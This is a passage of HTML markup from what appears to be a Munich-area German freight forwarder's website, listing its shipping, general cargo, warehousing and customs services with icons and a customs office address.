						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 500 500" width="512"><path clip-rule="evenodd" d="m395.99 122.7c21.63 23.91 36.75 52.53 44.6 83.04 8.39 32.61 8.46 67.39-.71 100.87-1.01 3.71-4.84 5.91-8.56 4.89l-.22-.06v.01l-22.98-7.08c-3.6-1.11-5.66-4.86-4.69-8.47h-.01c7.23-26.89 7.1-54.76.34-80.89-6.19-23.93-17.94-46.43-34.68-65.38l-8.57 8.57c-2.73 2.73-7.17 2.73-9.9 0-.99-.99-1.62-2.21-1.89-3.48l-16.5-61.6c-1-3.73 1.22-7.56 4.95-8.56 1.26-.34 2.53-.31 3.69.02l61.85 16.57c3.73 1 5.95 4.83 4.95 8.56-.33 1.23-.97 2.3-1.81 3.14l.01.01zm31.09 86.48c-7.77-30.18-23.21-58.39-45.49-81.44-.09-.08-.19-.17-.28-.26-2.73-2.73-2.73-7.17 0-9.9l6.07-6.07-38.53-10.32 10.32 38.53 5.14-5.14.01.01.1-.09c2.78-2.67 7.2-2.59 9.87.19 21.01 21.73 35.6 48.33 42.97 76.81 6.82 26.35 7.45 54.3 1.28 81.48l9.65 2.97c6.71-28.95 6.11-58.72-1.11-86.77zm-322.94 177.39c-23.28-25.7-38.91-56.53-46.22-89.16-7.81-34.85-6.09-71.77 5.96-106.68 1.23-3.57 5.06-5.49 8.64-4.39v-.01l23.01 7.09c3.68 1.13 5.75 5.04 4.62 8.72-.04.12-.08.23-.12.35-9.74 27.98-11.29 57.88-5.04 86.27 5.68 25.76 17.79 50.25 36.05 70.91l8.57-8.57c2.73-2.73 7.17-2.73 9.9 0 .99.99 1.62 2.21 1.89 3.48l16.5 61.6c1 3.73-1.22 7.56-4.95 8.56-1.26.34-2.53.31-3.69-.02l-61.85-16.57c-3.73-1-5.95-4.83-4.95-8.56.33-1.23.97-2.3 1.81-3.14l-.01-.01zm-32.6-92.16c7.2 32.13 23.12 62.4 47.01 87.13.09.08.19.17.28.26 2.73 2.73 2.73 7.17 0 9.9l-6.07 6.07 38.53 10.32-10.32-38.53-5.14 5.14-.01-.01-.1.09c-2.78 2.67-7.2 2.59-9.87-.19-22.84-23.62-37.81-52.42-44.51-82.82-6.29-28.56-5.29-58.58 3.33-87.09l-9.68-2.98c-9.29 30.5-10.23 62.43-3.45 92.71zm81.58-202.63v38.43c3.1-1.97 7.23-1.21 9.41 1.81.11.15.21.31.31.47l.61.99-.24-33.38c0-2.42 1.25-4.78 3.5-6.07l62.15-35.87c.19-.12.38-.23.57-.33l26.05-15.04-1.25-.72c-.12-.07-.24-.15-.36-.22l-7.13-4.12-33.22 19.18c-.06.04-.12.07-.18.11l-21.83 12.6c-.06.04-.13.07-.19.11zm24.45 66.29c.01.35-.01.69-.05 1.04l-.01.06-.01.1-.01.09-.01.05-.02.14c-.09.5-.24.98-.43 1.44-.04.1-.09.2-.13.29l-.05.11-.02.03c-.52 1.02-1.29 1.93-2.3 2.61l-.01.01-.12.08-.01.01-.12.07-.01.01-.1.06-.04.03-.02.01-.14.08h-.01c-.15.08-.31.16-.47.23h-.01l-.15.06-.14.06h-.01c-1.1.44-2.27.58-3.41.44l-.06-.01-.1-.01-.09-.01-.05-.01-.14-.02c-.5-.09-.98-.24-1.44-.43-.1-.04-.2-.09-.29-.13l-.11-.05-.03-.02c-1.02-.52-1.93-1.29-2.61-2.3l-.01-.01-.08-.12-.01-.01-.07-.12-.02-.03-9.78-15.79-4.19 3.02c-1.23 1.06-2.82 1.7-4.57 1.7-3.87 0-7-3.13-7-7v-52.05l-25.3-14.61v100.06l86.61 50v-100.07l-23.17-13.38zm-31.45-78.37-25.34-14.63 27.82-16.07 25.34 14.63zm41.79-24.13-25.34-14.63 8.05-4.65 25.34 14.63zm22.01-12.71-25.34-14.63 22.85-13.19 25.34 14.63zm39.91-19.44-38.93-22.48c-2.26-1.3-4.95-1.19-7.04.06l-36.34 20.98c-.26.13-.52.28-.77.44l-13.1 7.56-8.14 4.7c-.27.13-.52.28-.77.45l-41.02 23.68c-1.19.59-2.22 1.52-2.94 2.76-.64 1.1-.94 2.31-.94 3.5h-.02v116.17c0 2.83 1.68 5.27 4.09 6.37l99.46 57.42c1.14.81 2.54 1.29 4.05 1.29s2.91-.48 4.05-1.29l49.74-28.72.01.01 50.3-29.04c2.23-1.29 3.48-3.64 3.48-6.04h.02v-116.17c0-2.77-1.61-5.16-3.94-6.3l-49.86-28.79c-.13-.07-.26-.14-.39-.21l-10.24-5.91c-.24-.16-.49-.31-.76-.44zm2.96 81.6 21.55-12.44c.26-.13.52-.28.77-.44l25.93-14.97v100.06l-46.8 27.02.01.01-39.81 22.98v-100.08l38.21-22.06c.04-.03.09-.05.14-.08zm-17.51-5.99-27.85 16.08-24.67-14.24 27.86-16.08zm-10.72-22.29 8.06-4.65 24.66 14.24-8.06 4.65zm44.87-25.9 24.66 14.24-22.84 13.18-24.66-14.24zm43.05 388.09c5.84-1.33 11.05-4.3 15.14-8.39 5.67-5.67 9.17-13.49 9.17-22.14 0-24.05-14.85-27.58-29.7-31.12-9.46-2.25-18.92-4.51-18.92-17.5 0-4.78 1.94-9.11 5.07-12.24s7.46-5.07 12.24-5.07 9.11 1.94 12.24 5.07 5.07 7.46 5.07 12.24c0 3.87 3.13 7 7 7s7-3.13 7-7c0-8.65-3.51-16.47-9.17-22.14-4.09-4.09-9.3-7.05-15.14-8.39v-9.96c0-3.87-3.13-7-7-7s-7 3.13-7 7v9.96c-5.84 1.33-11.05 4.3-15.14 8.39-5.67 5.67-9.17 13.49-9.17 22.14 0 24.05 14.85 27.58 29.7 31.12 9.46 2.25 18.92 4.51 18.92 17.5 0 4.78-1.94 9.11-5.07 12.24s-7.46 5.07-12.24 5.07-9.11-1.94-12.24-5.07-5.07-7.46-5.07-12.24c0-3.87-3.13-7-7-7s-7 3.13-7 7c0 8.65 3.51 16.47 9.17 22.14 4.09 4.09 9.3 7.05 15.14 8.39v9.96c0 3.87 3.13 7 7 7s7-3.13 7-7zm-7 39.47c26.04 0 49.62-10.56 66.69-27.62 17.07-17.07 27.62-40.65 27.62-66.69s-10.56-49.62-27.62-66.69c-17.07-17.07-40.65-27.62-66.69-27.62s-49.62 10.56-66.69 27.62c-17.07 17.07-27.62 40.65-27.62 66.69s10.56 49.62 27.62 66.69c17.07 17.06 40.65 27.62 66.69 27.62zm-56.79-37.52c14.53 14.53 34.61 23.52 56.79 23.52s42.26-8.99 56.79-23.52 23.52-34.61 23.52-56.79-8.99-42.26-23.52-56.79-34.61-23.52-56.79-23.52-42.26 8.99-56.79 23.52-23.52 34.61-23.52 56.79 8.99 42.26 23.52 56.79zm56.79 59.11c32 0 60.98-12.97 81.95-33.95 20.97-20.97 33.95-49.95 33.95-81.95s-12.97-60.98-33.95-81.95c-20.97-20.97-49.95-33.95-81.95-33.95s-60.98 12.97-81.95 33.95c-20.97 20.97-33.95 49.95-33.95 81.95s12.97 60.98 33.95 81.95c20.97 20.97 49.95 33.95 81.95 33.95zm-72.05-43.85c18.44 18.44 43.91 29.84 72.05 29.84s53.61-11.41 72.05-29.84c18.44-18.44 29.84-43.91 29.84-72.05s-11.41-53.61-29.84-72.05c-18.44-18.44-43.91-29.84-72.05-29.84s-53.61 11.41-72.05 29.84c-18.44 18.44-29.84 43.91-29.84 72.05-.01 28.14 11.4 53.61 29.84 72.05z" fill-rule="evenodd"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							International Sparpack						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ihre wirtschaftliche Versandalternative 
in ausgewählte Länder.<br>
Ab München und definiertem Umland.


<a class="btn-readmore" href="/international-sparpack/">
    <span>Erfahren Sie mehr</span>
    <i class="far fa-arrow-right"></i>
</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2572" aria-expanded="false">Abteilung Spedition</div>
					<div id="elementor-tab-content-2572" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2572" tabindex="0" hidden="hidden"><style id="elementor-post-2808"></style>		<div data-elementor-type="section" data-elementor-id="2808" class="elementor elementor-2808" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4775dd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4775dd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8da8a10" data-id="8da8a10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4df984 box-service elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c4df984" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 512 512"><path d="m73.771 381.76h-36.081c-5.366 0-9.731 4.366-9.731 9.732v18.91c0 5.366 4.365 9.731 9.731 9.731h36.08c5.365 0 9.73-4.366 9.73-9.731v-18.91c.001-5.366-4.364-9.732-9.729-9.732zm-6.27 22.374h-23.542v-6.374h23.542zm170.936-22.374h-36.079c-5.366 0-9.731 4.366-9.731 9.732v18.91c0 5.366 4.365 9.731 9.731 9.731h36.079c5.366 0 9.731-4.366 9.731-9.731v-18.91c0-5.366-4.365-9.732-9.731-9.732zm-6.269 22.374h-23.542v-6.374h23.542zm278.832-98.444c0-9.366-7.62-16.986-16.986-16.986h-146.696c-.351 0-.693.032-1.038.053.021-.345.053-.688.053-1.038v-124.418c0-9.366-7.619-16.986-16.985-16.986h-146.696c-.351 0-.693.032-1.038.053.021-.345.053-.688.053-1.038v-124.418c0-9.366-7.62-16.986-16.986-16.986h-146.696c-9.365 0-16.985 7.619-16.985 16.986v124.417c0 3.301.962 6.376 2.598 8.986-1.636 2.61-2.598 5.684-2.598 8.986v124.417c0 3.301.962 6.376 2.598 8.986-1.636 2.61-2.598 5.684-2.598 8.986v124.417c0 2.433.523 4.743 1.449 6.837-.92 1.643-1.449 3.533-1.449 5.545v20.667c0 6.284 5.112 11.396 11.396 11.396h15.673v21.454c0 6.654 5.413 12.067 12.067 12.067h24.751c6.654 0 12.067-5.414 12.067-12.067v-21.454h358.091v21.454c0 6.654 5.413 12.067 12.067 12.067h24.751c6.654 0 12.067-5.414 12.067-12.067v-21.454h15.673c6.284 0 11.396-5.112 11.396-11.396v-20.667c0-2.013-.529-3.902-1.449-5.545.925-2.094 1.449-4.404 1.449-6.837v-124.417zm-108.957-.986h37.247v18.751l-11.034-9.046c-4.398-3.607-10.783-3.606-15.18 0l-11.033 9.046zm-54.725 0h38.725v27.263c0 4.677 2.624 8.825 6.849 10.824 1.654.783 3.406 1.167 5.145 1.167 2.701 0 5.367-.929 7.567-2.733l15.062-12.349 15.063 12.35c3.617 2.965 8.486 3.564 12.713 1.565 4.224-2 6.848-6.147 6.848-10.824v-27.263h38.724c.525 0 .986.46.986.986v124.417c0 .525-.461.986-.986.986h-146.696c-.525 0-.985-.46-.985-.986v-124.417c0-.525.46-.986.985-.986zm-330.318 125.403v-124.417c0-.525.461-.986.985-.986h38.724v27.263c0 4.677 2.624 8.824 6.848 10.824 4.226 2 9.097 1.4 12.714-1.566l15.062-12.349 15.062 12.349c2.201 1.805 4.866 2.733 7.567 2.733 1.738 0 3.49-.384 5.145-1.167 4.225-1.999 6.849-6.147 6.849-10.824v-27.263h38.725c.524 0 .983.458.985.982v.004 124.417.004c-.002.524-.461.982-.985.982h-146.696c-.524 0-.985-.46-.985-.986zm0-142.389v-124.417c0-.525.461-.986.985-.986h38.724v27.263c0 4.677 2.624 8.825 6.849 10.824 4.226 1.999 9.096 1.4 12.713-1.566l15.062-12.349 15.062 12.348c2.201 1.805 4.867 2.734 7.569 2.734 1.737 0 3.489-.384 5.144-1.167 4.225-1.999 6.85-6.147 6.85-10.825v-27.263h38.724c.524 0 .983.458.985.982v.004 124.417.004c-.002.524-.461.982-.985.982h-146.697c-.524.001-.985-.459-.985-.985zm55.709-125.403h37.248v18.751l-11.032-9.045c-4.399-3.609-10.784-3.608-15.182-.001l-11.034 9.046zm0 142.389h37.247v18.75l-11.033-9.045c-4.398-3.607-10.783-3.606-15.18 0l-11.034 9.046zm108.958 125.407c0-.001 0-.003 0-.004h-.001v-124.417h.001c0-.001 0-.003 0-.004.002-.524.461-.982.985-.982h38.724v27.263c0 4.677 2.624 8.824 6.848 10.824 4.226 2 9.098 1.4 12.714-1.566l15.062-12.349 15.063 12.35c2.201 1.804 4.866 2.732 7.567 2.732 1.738 0 3.491-.384 5.146-1.167 4.224-2 6.848-6.147 6.848-10.824v-27.263h38.725c.525 0 .985.46.985.986v124.417c0 .525-.46.986-.985.986h-146.697c-.524 0-.983-.458-.985-.982zm55.709-125.407h37.247v18.751l-11.035-9.047c-4.396-3.604-10.78-3.604-15.179.001l-11.033 9.046zm0-142.389h37.247v18.751l-11.031-9.044c-4.397-3.608-10.783-3.607-15.183-.001l-11.033 9.046zm-54.724 0h38.724v27.263c0 4.677 2.624 8.825 6.849 10.824 4.226 1.999 9.097 1.4 12.713-1.566l15.062-12.349 15.062 12.349c2.201 1.805 4.867 2.733 7.568 2.733 1.738 0 3.491-.384 5.145-1.167 4.225-1.999 6.849-6.147 6.849-10.824v-27.263h38.725c.525 0 .985.46.985.986v124.417c0 .525-.46.986-.985.986h-146.697c-.524 0-.983-.458-.985-.982 0-.001 0-.003 0-.004h-.001v-124.417h.001c0-.001 0-.003 0-.004.002-.524.461-.982.985-.982zm-109.942-142.389h37.247v18.751l-11.032-9.045c-4.399-3.609-10.784-3.608-15.182-.001l-11.033 9.045zm-55.71.986c0-.525.461-.986.985-.986h38.725v27.264c0 4.678 2.625 8.825 6.85 10.824 1.653.783 3.406 1.167 5.144 1.167 2.701 0 5.367-.929 7.567-2.733l15.062-12.349 15.062 12.349c3.617 2.966 8.489 3.565 12.713 1.566 4.225-1.999 6.849-6.146 6.849-10.824v-27.264h38.724c.525 0 .986.46.986.986v124.417c0 .525-.461.986-.986.986h-146.696c-.524 0-.985-.46-.985-.986zm43.954 471.162h-16.886v-17.521h16.886zm406.977 0h-16.886v-17.521h16.886zm27.069-33.521h-478v-11.459h478zm-127.977-38.419h36.08c5.366 0 9.731-4.366 9.731-9.731v-18.91c0-5.366-4.365-9.732-9.731-9.732h-36.08c-5.366 0-9.731 4.366-9.731 9.732v18.91c0 5.365 4.365 9.731 9.731 9.731zm6.269-22.374h23.543v6.374h-23.543zm-299.521-158.389h-36.081c-5.366 0-9.731 4.366-9.731 9.732v18.91c0 5.366 4.365 9.732 9.731 9.732h36.08c5.366 0 9.731-4.366 9.731-9.732v-18.91c.001-5.366-4.364-9.732-9.73-9.732zm-6.269 22.374h-23.543v-6.374h23.543zm134.855 16h36.079c5.366 0 9.731-4.366 9.731-9.732v-18.91c0-5.366-4.365-9.732-9.731-9.732h-36.079c-5.366 0-9.731 4.366-9.731 9.732v18.91c0 5.366 4.365 9.732 9.731 9.732zm6.269-22.374h23.542v6.374h-23.542zm-170.936-120.015h36.08c5.366 0 9.731-4.366 9.731-9.732v-18.91c0-5.366-4.365-9.731-9.731-9.731h-36.08c-5.366 0-9.731 4.366-9.731 9.731v18.91c0 5.366 4.365 9.732 9.731 9.732zm6.269-22.374h23.543v6.374h-23.543z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Stückgut						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Wir bieten einen schnellen und sicheren Transport von Stückgut, ideal für Paletten.

<a class="btn-readmore" href="/stuckgut/">
    <span>Erfahren Sie mehr</span>
    <i class="far fa-arrow-right"></i>
</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7e802c box-service elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e802c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="512" height="512"><g id="overnight"><path d="M23,44H7a.99974.99974,0,0,1-1-1V35a.99974.99974,0,0,1,1-1H23a.99974.99974,0,0,1,1,1v8A.99974.99974,0,0,1,23,44ZM8,42H22V36H8Z"></path><path d="M23,48H7a1,1,0,0,1,0-2H23a1,1,0,0,1,0,2Z"></path><path d="M52,27.89948V3a.99974.99974,0,0,0-1-1H3A.99974.99974,0,0,0,2,3V51a.99974.99974,0,0,0,1,1H27.89941A17.98522,17.98522,0,1,0,52,27.89948ZM22,4H32V17.38184l-4.55273-2.27637a1.00111,1.00111,0,0,0-.89454,0L22,17.38184ZM4,50V4H20V19a1.00038,1.00038,0,0,0,1.44727.89453L27,17.11816l5.55273,2.77637A1.00038,1.00038,0,0,0,34,19V4H50V27.05023A17.95005,17.95005,0,0,0,27.05023,50ZM44,60A16,16,0,1,1,60,44,16.01833,16.01833,0,0,1,44,60Z"></path><path d="M44,56a12.00008,12.00008,0,1,1,2.83594-23.64941.99973.99973,0,0,1,.31445,1.80615,6.994,6.994,0,0,0,6.93848,12.1167,1.00072,1.00072,0,0,1,1.40039,1.18506A12.07537,12.07537,0,0,1,44,56Zm0-22a10,10,0,1,0,8.752,14.82715A8.91951,8.91951,0,0,1,51,49a8.99789,8.99789,0,0,1-6.71-14.99512C44.19238,34.00146,44.0957,34,44,34Z"></path><circle cx="47" cy="14" r="1"></circle><path d="M47,11a.99974.99974,0,0,1-1-1V8H42a1,1,0,0,1,0-2h5a.99974.99974,0,0,1,1,1v3A.99974.99974,0,0,1,47,11Z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Teil- und Komplettladung						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Flexible Transportlösungen mit optimaler Logistik und schneller Lieferung für alle Sendungsgrößen.

<a class="btn-readmore" href="/teil-und-komplettladungen/">
    <span>Erfahren Sie mehr</span>
    <i class="far fa-arrow-right"></i>
</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-797a668 box-service elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="797a668" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Line" viewBox="0 0 64 64"><path d="m59 3h-2c-1.1 0-2 .9-2 2v19h-2v-16c0-1.1-.9-2-2-2h-16c-1.1 0-2 .9-2 2v16h-2v-16c0-1.1-.9-2-2-2h-16c-1.1 0-2 .9-2 2v16h-2v-19c0-1.1-.9-2-2-2h-2c-1.1 0-2 .9-2 2v54c0 1.1.9 2 2 2h2c1.1 0 2-.9 2-2v-1h46v1c0 1.1.9 2 2 2h2c1.1 0 2-.9 2-2v-54c0-1.1-.9-2-2-2zm-18 33h4v3.13l-1.45-.96c-.17-.11-.36-.17-.55-.17s-.39.06-.55.17l-1.45.96zm-1.47 5.88c.32.17.72.15 1.03-.05l2.45-1.63 2.45 1.63c.17.11.36.17.55.17.16 0 .32-.04.47-.12.33-.17.53-.51.53-.88v-5h4v16s-16 0-16 0v-16h4v5c0 .37.2.71.53.88zm11.47-7.88h-16c-1.1 0-2 .9-2 2v16h-2v-16c0-1.1-.9-2-2-2h-16c-1.1 0-2 .9-2 2v16h-2v-22h46v22h-2v-16c0-1.1-.9-2-2-2zm-32 2h4v3.13l-1.45-.96c-.17-.11-.36-.17-.55-.17s-.39.06-.55.17l-1.45.96zm-1.47 5.88c.32.17.72.15 1.03-.05l2.45-1.63 2.45 1.63c.17.11.36.17.55.17.16 0 .32-.04.47-.12.33-.17.53-.51.53-.88v-5h4v16s-16 0-16 0v-16h4v5c0 .37.2.71.53.88zm27.47-33.88v3.13l-1.45-.96c-.17-.11-.36-.17-.55-.17s-.39.06-.55.17l-1.45.96v-3.13zm-10 0h4v5c0 .37.2.71.53.88.32.17.72.15 1.03-.05l2.45-1.63 2.45 1.63c.17.11.36.17.55.17.16 0 .32-.04.47-.12.33-.17.53-.51.53-.88v-5h4v16s-16 0-16 0v-16zm-12 0v3.13l-1.45-.96c-.17-.11-.36-.17-.55-.17s-.39.06-.55.17l-1.45.96v-3.13zm-10 0h4v5c0 .37.2.71.53.88.32.17.72.15 1.03-.05l2.45-1.63 2.45 1.63c.17.11.36.17.55.17.16 0 .32-.04.47-.12.33-.17.53-.51.53-.88v-5h4v16s-16 0-16 0v-16zm42 18v2h-46v-2zm-50 33v-54h2v54s-2 0-2 0zm4-3v-2h46v2zm48 3v-54h2v54s-2 0-2 0zm-12-10c0-.55.45-1 1-1h2c.55 0 1 .45 1 1s-.45 1-1 1h-2c-.55 0-1-.45-1-1zm-22 0c0-.55.45-1 1-1h2c.55 0 1 .45 1 1s-.45 1-1 1h-2c-.55 0-1-.45-1-1zm26-28c0 .55-.45 1-1 1h-2c-.55 0-1-.45-1-1s.45-1 1-1h2c.55 0 1 .45 1 1zm-22 0c0 .55-.45 1-1 1h-2c-.55 0-1-.45-1-1s.45-1 1-1h2c.55 0 1 .45 1 1z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Lagerung/Kommissionierung						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Einlagerung von Palettenware. Kommissionierung und Versand auf Abruf.

<a class="btn-readmore" href="/lagerung-kommissionierung/">
    <span>Erfahren Sie mehr</span>
    <i class="far fa-arrow-right"></i>
</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2573" aria-expanded="false">Abteilung Zoll</div>
					<div id="elementor-tab-content-2573" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-2573" tabindex="0" hidden="hidden"><style id="elementor-post-2813"></style>		<div data-elementor-type="section" data-elementor-id="2813" class="elementor elementor-2813" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4775dd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4775dd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8da8a10" data-id="8da8a10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21a361 box-service elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c21a361" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 65 65"><g><g><path d="m52.8 28.4c-.9-.4-1.7-.7-2.3-1v-3.4c3-3.2 4.1-6.8 3.8-9.7.5-.8.5-1.8.5-2-.2-5.7-1.8-7.8-2.2-8.2-2.7-3.7-8.8-3.6-9-3.6-.3 0-6.4-.1-9.1 3.6-.4.4-1.9 2.5-2.2 8.2 0 .1-.1 1.2.5 2-.3 3.5 1.1 6.7 3.4 9.3v3.7c-1.3.7-2.6 1.2-3.8 1.7-3.2 1.4-6.2 2.7-8.3 6-10 0 8.2 0-21.6 0-1.1 0-2 .9-2 2v25.5c0 1.1.9 2 2 2h28.8c1.1 0 2-.9 2-2v-19.7h30.2c.5 0 1-.4 1-1 .3-7.4-5.2-10.8-11.7-13.4zm-9.5 4.4c-.5-.5-1.1-.8-1.5-1-.1-.1-3.2-1.3-3.6-4v-2.4c1.8 1.4 3.7 2.3 5.3 2.3 1.5 0 3.2-.7 4.9-2v2.1c-.5 3.2-4 4-5.1 5zm-9-20.4c.2-5.4 1.7-7 1.7-7s.1-.1.1-.1c2.1-2.9 7.4-2.8 7.5-2.8s5.3-.1 7.4 2.8c0 0 .1.1.1.1s1.5 1.7 1.7 7v.1s0 .6-.3.9-1.1.2-2.1-.1c-.6-.3-4-2.2-6.8-2.2-4.2 0-7.6 3.3-8.9 2.2-.4-.2-.4-.8-.4-.9zm.5 3.1c3 .5 5-2.3 8.8-2.3 3.7 0 5.8 2.8 8.8 2.4-.2 5.3-5.7 10.2-8.8 10.2-3.3 0-8.7-5.1-8.8-10.3zm-21.5 21.5h7.2v4l-.7-.6c-.4-.3-.9-.3-1.3 0l-1.7 1.4-1.7-1.4c-.2-.2-.4-.2-.6-.2s-.5.1-.6.2l-.6.6zm-10.8 25.5v-25.5h8.8v6.1c0 .4.2.7.6.9.1.1.3.1.4.1.2 0 .5-.1.6-.2l1.7-1.4 1.7 1.4c.4.3.9.3 1.3 0l1.7-1.4 1.7 1.4c.3.3.7.3 1.1.1s.6-.5.6-.9v-6.1h8.8v25.5zm28.8-27.5h-4.6c1.7-2 3.9-3 6.6-4.1 1.1-.5 2.2-.9 3.4-1.5 1.6 3.9 5.1 3.9 5.7 5.6v5.8h-9.1v-3.8c0-1.1-.9-2-2-2zm13 5.8v-5.8c.6-1.7 4.1-1.6 5.7-5.6.6.3 1.2.5 1.9.8 4.3 1.7 10.2 4.1 10.5 10.6z"></path><path d="m13.1 51.9h-6.8c-.6 0-1 .4-1 1s.4 1 1 1h6.8c.6 0 1-.4 1-1s-.4-1-1-1z"></path><path d="m13.1 57.7h-6.8c-.6 0-1 .4-1 1s.4 1 1 1h6.8c.6 0 1-.4 1-1s-.4-1-1-1z"></path><path d="m26.2 51.3c-.4-.4-1-.4-1.4 0l-1.9 1.9c-.4.4-.4 1 0 1.4s1 .4 1.4 0l.2-.2v5.1c0 .6.4 1 1 1s1-.4 1-1v-5.1l.2.2c.4.4 1 .4 1.4 0s.4-1 0-1.4z"></path><path d="m4.3 25h12.8l4.6 3.7c.3.2.7.3 1.1.1.3-.2.6-.5.6-.9v-2.9h2.3c1.1 0 2-.9 2-2v-12.9c0-1.1-.9-2-2-2h-21.4c-1.1 0-2 .9-2 2v12.9c0 1.1.9 2 2 2zm0-14.9h21.3v12.9h-3.3c-.6 0-1 .4-1 1v1.8l-3.3-2.6c-.2-.1-.4-.2-.6-.2h-13.1z"></path><path d="m7.5 15.1h15c.6 0 1-.4 1-1s-.4-1-1-1h-15c-.6 0-1 .4-1 1s.4 1 1 1z"></path><path d="m23.5 19.1c0-.6-.4-1-1-1h-15c-.6 0-1 .4-1 1s.4 1 1 1h15c.5 0 1-.5 1-1z"></path><path d="m63.5 45.7h-20.2c-.6 0-1 .4-1 1v16.8c0 .6.4 1 1 1h20.2c.6 0 1-.4 1-1v-16.8c0-.6-.5-1-1-1zm-1 16.8h-18.2v-14.8h18.2z"></path><path d="m50.1 53h5.6c.6 0 1-.4 1-1s-.4-1-1-1h-5.6c-.6 0-1 .4-1 1s.4 1 1 1z"></path></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Zollabteilung						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Dokumentenerstellung aller Art für Ein- und Ausfuhr. 

Bitte beachten Sie die abweichende Adresse unseres Zollbüros:<br>
ZOLLBLITZ<br>
im Gebäude des Hauptzollamtes<br>
Dieselstr. 9, 3. Stock<br>
85748 Garching<br>
Tel. 089/ 32 72 90 70


<a class="btn-readmore" href="/zoll/">
    <span>Erfahren Sie mehr</span>
    <i class="far fa-arrow-right"></i>
</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2574" aria-expanded="false">Abteilung Luft-/ Seefracht</div>
					<div id="elementor-tab-content-2574" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-2574" tabindex="0" hidden="hidden"><style id="elementor-post-2816"></style>		<div data-elementor-type="section" data-elementor-id="2816" class="elementor elementor-2816" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4775dd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4775dd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8da8a10" data-id="8da8a10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4a5a5b box-service elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e4a5a5b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
